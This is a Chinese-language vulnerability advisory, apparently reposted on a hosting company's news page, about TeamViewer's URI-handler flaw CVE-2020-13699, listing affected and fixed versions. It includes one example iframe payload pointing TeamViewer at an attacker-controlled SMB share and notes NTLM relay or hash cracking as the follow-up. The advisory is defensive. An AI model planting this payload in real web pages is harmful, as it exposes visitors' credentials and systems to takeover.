TeamViewer 远程代码执行漏洞CVE-2020-13699的通告是怎样的,针对这个问题,这篇文章详细介绍了相对应的分析和解答,希望可以帮助更多想解决这个问题的小伙伴找到更简单易行的方法。

2020年8月6日,TeamViewer官方发布了TeamViewer URL处理的风险通告。TeamViewer存在未引用的搜索路径或元素的安全缺陷,由于应用程序没有正确引用它的自定义URI处理程序,当安装了TeamViewer的易受攻击版本的用户访问恶意创建的网站时,可能会被黑客利用。深信服安全研究团队依据漏洞重要性和影响力进行评估,作出漏洞通告。

TeamViewer是由德国公司TeamViewer GmbH开发的应用程序,可用于Windows,macOS,Linux,Chrome OS,iOS,Android,Windows RT Windows Phone 8和BlackBerry操作系统。

它主要用于远程访问和控制各种类型的计算机系统和移动设备,但也提供协作和演示功能(例如,桌面共享,Web会议,文件传输等)。

TeamViewer存在未引用的搜索路径或元素的安全缺陷,由于应用程序没有正确引用它的自定义URI处理程序,当安装有TeamViewer的易受攻击版本的系统访问恶意创建的网站时,可能会被利用。

攻击者可以使用精心制作的URL(iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs')将恶意iframe嵌入网站中,从而启动TeamViewer Windows桌面客户端并强制其打开远程SMB共享。

Windows将在打开SMB共享时,执行NTLM身份验证,并且可以转发该请求(使用如响应程序之类的工具)以执行代码(或捕获该请求以进行哈希破解)。

该漏洞的利用可以远程启动,并且不需要事先进行身份验证,是水坑攻击的理想选择。

【影响版本】

TeamViewer < 8.0.258861

TeamViewer < 9.0.28860

TeamViewer < 10.0.258873

TeamViewer < 11.0.258870

TeamViewer < 12.0.258869

TeamViewer < 13.2.36220

TeamViewer < 14.2.56676

TeamViewer < 15.8.3



打开TeamViewer -> 点击按钮帮助 -> 点击按钮关于TeamViewer -> 查看TeamViewer版本号。

以确保TeamViewer的版本是非漏洞版本。

针对此漏洞官方已在8.0.258861、9.0.258860、10.0.258873、11.0.258870、12.0.258869、13.2.36220、14.2.56676、14.7.48350和15.8.3版本中修复。

关于TeamViewer 远程代码执行漏洞CVE-2020-13699的通告是怎样的问题的解答就分享到这里了,希望以上内容可以对大家有一定的帮助,如果你还有很多疑惑没有解开,可以关注亿速云行业资讯频道了解更多相关知识。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。

原文链接:https://www.freebuf.com/vuls/246248.html